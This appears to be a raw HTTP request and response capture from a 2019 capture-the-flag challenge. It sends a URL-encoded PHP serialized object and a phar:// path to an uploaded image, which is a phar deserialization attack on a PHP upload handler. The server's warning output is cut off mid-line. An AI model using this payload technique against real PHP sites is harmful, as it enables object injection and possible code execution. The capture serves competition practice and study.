 POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22
%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://nctf2019.x1ct34m.com:40004
Connection: close
Referer: http://nctf2019.x1ct34m.com:40004/
Upgrade-Insecure-Requests: 1
name=phar://uploads/c3711b3575.jpeg&submit=
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 18:51:39 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 289
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>: getimagesize(phar://uploads/c3711b3575.jpeg): faile
&quot;uploads/c3711b3575.jpeg&quot; cannot be empty in <b>/var/ww
File is not an image.powered by good PHP-FPM